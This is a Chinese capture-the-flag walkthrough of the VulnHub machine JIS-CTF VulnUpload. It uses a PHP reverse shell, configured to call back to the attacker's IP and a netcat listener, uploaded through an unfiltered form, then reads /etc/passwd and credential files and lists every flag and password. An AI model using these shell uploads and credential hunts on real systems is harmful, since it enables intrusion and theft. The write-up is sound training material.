本文主要记录对 JIS-CTF-VulnUpload-CTF01 的渗透学习过程,测试的 VM 主机主要来源 www.vulnhub.com
博客集:面向 CTF 的 OSCP 破解系列
下载链接:JIS-CTF-VulnUpload-CTF01
OSCP - JIS-CTF-VulnUpload-CTF01 的破解
2019年4月13日19:19:03 【原创】
1. 官方描述
VM Name: JIS-CTF : VulnUpload
名字:JIS-CTF : VulnUpload
Difficulty: Beginner
难度:初学者
Description: There are five flags on this machine. Try to find them. It takes 1.5 hour on average to find all flags.
描述:这个机器有五个flag,尝试发现他们,发现所有 flag 平均耗时1.5小时。
Only working with VirtualBox
只能工作在 VirtualBox 中。
我测试在 vmware 中无法 DHCP 获取到 IP
2. Workthrough
首先探测目标主机的 IP,查看自己的IP为 192.168.216.3,因为是同一个网段,所以进行探测
root@kali:~# netdiscover -r 192.168.216.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.216.1 0a:00:27:00:00:18 1 60 Unknown vendor
192.168.216.2 08:00:27:eb:09:84 1 60 PCS Systemtechnik GmbH
192.168.216.4 08:00:27:3a:0a:0b 1 60 PCS Systemtechnik GmbH
发现目标IP为 192.168.216.4,下面进行端口探测
root@kali:~# nmap -p- 192.168.216.4
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-13 07:51 EDT
Nmap scan report for 192.168.216.4
Host is up (0.000077s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:3A:0A:0B (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 16.73 seconds
扫描完成后,我们发现目标计算机上有两个打开的端口,首先探测 80 端口。使用浏览器可以看到界面
 使用 dirb 进行目录猜解
使用 dirb 进行目录猜解
root@kali:~# dirb http://192.168.216.4
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Apr 13 07:55:41 2019
URL_BASE: http://192.168.216.4/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.216.4/ ----
==> DIRECTORY: http://192.168.216.4/admin_area/
==> DIRECTORY: http://192.168.216.4/assets/
==> DIRECTORY: http://192.168.216.4/css/
==> DIRECTORY: http://192.168.216.4/flag/
+ http://192.168.216.4/index.php (CODE:302|SIZE:1228)
==> DIRECTORY: http://192.168.216.4/js/
+ http://192.168.216.4/robots.txt (CODE:200|SIZE:160)
+ http://192.168.216.4/server-status (CODE:403|SIZE:301)
---- Entering directory: http://192.168.216.4/admin_area/ ----
+ http://192.168.216.4/admin_area/index.php (CODE:200|SIZE:224)
---- Entering directory: http://192.168.216.4/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.216.4/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.216.4/flag/ ----
+ http://192.168.216.4/flag/index.html (CODE:200|SIZE:109)
---- Entering directory: http://192.168.216.4/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Apr 13 07:55:49 2019
DOWNLOADED: 13836 - FOUND: 5

根据提示,检测到五个结果。其中有一个名为 flag 的路径值得我们注意。使用浏览器访问则获取第一个 flag
The 1st flag is : {8734509128730458630012095}
 查看页面源代码无有效信息。查看下面的目录 admin_area,页面中无明显信息,查看页面源代码
查看页面源代码无有效信息。查看下面的目录 admin_area,页面中无明显信息,查看页面源代码
 可以看到第二个 flag 以及账号密码
可以看到第二个 flag 以及账号密码
<!-- username : admin
password : 3v1l_H@ck3r
The 2nd flag is : {7412574125871236547895214}
-->
我们在获得了账号密码之后,尝试登录主页面,登录成功。返回页面是一个文件上传
 首先上传几个文件做测试,发现 rar 和 doc 都可以上传,猜测是没有做过滤,下面上传一个 php 一句话木马(在kali 中的路径为 /usr/share/webshells/php/php-reverse-shell.php)
首先上传几个文件做测试,发现 rar 和 doc 都可以上传,猜测是没有做过滤,下面上传一个 php 一句话木马(在kali 中的路径为 /usr/share/webshells/php/php-reverse-shell.php)
# 修改如下内容,设置反弹到 kali 的 IP 上
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.216.3'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
在文件上传之后是不知道路径的是,所以我们需要找到路径。由于我们在 dirb 中知道还存在 robots.txt 文件,所以查看

User-agent: *
Disallow: /
Disallow: /backup
Disallow: /admin
Disallow: /admin_area
Disallow: /r00t
Disallow: /uploads
Disallow: /uploaded_files
Disallow: /flag
此时看到 uploaded_files 目录,猜测应该是存放结果的,但是页面无显示,查看页面源代码也无法查看。尝试使用抓包工具,仍然抓不到包,但是可以发现页面没有进行跳转,也就是说这个目录中没有 index.php 。所以尝试包含上传的原始文件名进行测试,发现页面可以访问,并且有报错信息,说明访问成功。
 下面在 kali 监听一个 4444 端口
下面在 kali 监听一个 4444 端口
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...

使用浏览器访问
http://192.168.216.4/uploaded_files/php-reverse-shell.php
反弹成功(如果反弹不成功,请检查上传之前 php 文件中的IP和端口是否设置正确)
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.216.3] from (UNKNOWN) [192.168.216.4] 40384
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
15:32:19 up 47 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
可以看到我们显示是 www-data 权限,切换到网站根目录
$ cd /var/www/html
$ ls
admin_area
assets
check_login.php
css
flag
flag.txt
hint.txt
index.php
js
login.php
logout.php
robots.txt
uploaded_files
$
可以看到存在 flag.txt 但是无法访问,但是还存在一个可以访问的 hint.txt 文件
$ cat flag.txt
cat: flag.txt: Permission denied
$ cat hint.txt
try to find user technawi password to read the flag.txt file, you can find it in a hidden file ;)
The 3rd flag is : {7645110034526579012345670}
我们可以看一下都有哪些用户
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
technawi:x:1000:1000:technawi,,,:/home/technawi:/bin/bash
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
名为 technawi 用户引起了我的注意。我们可以可以看一下这个用户创建过的文件
$ find / -user technawi -type f 2>& 1 | grep -v "Permission" | grep -v "No such"
/etc/mysql/conf.d/credentials.txt
/var/www/html/flag.txt
/home/technawi/.bash_history
/home/technawi/.sudo_as_admin_successful
/home/technawi/.profile
/home/technawi/.bashrc
/home/technawi/.bash_logout
可以看到这个用户的两个文件 /etc/mysql/conf.d/credentials.txt 和 /var/www/html/flag.txt
$ cat /etc/mysql/conf.d/credentials.txt
The 4th flag is : {7845658974123568974185412}
username : technawi
password : 3vilH@ksor
cat /var/www/html/flag.txt
cat: /var/www/html/flag.txt: Permission denied
我们使用这个账号和密码登录系统
root@kali:~# ssh technawi@192.168.216.4
The authenticity of host '192.168.216.4 (192.168.216.4)' can't be established.
ECDSA key fingerprint is SHA256:ThPvIGqyDX2PSqt5JWHyy/J/Hy2hK5aVcpKTpkTKHQE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.216.4' (ECDSA) to the list of known hosts.
technawi@192.168.216.4's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Fri Apr 21 17:22:16 2017
technawi@Jordaninfosec-CTF01:~$
下面获取 flag
technawi@Jordaninfosec-CTF01:~$ cd /var/www/html/
technawi@Jordaninfosec-CTF01:/var/www/html$ cat flag.txt
The 5th flag is : {5473215946785213456975249}
Good job :)
You find 5 flags and got their points and finish the first scenario....
至此,五个 flag 获取完毕






















 468
468











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








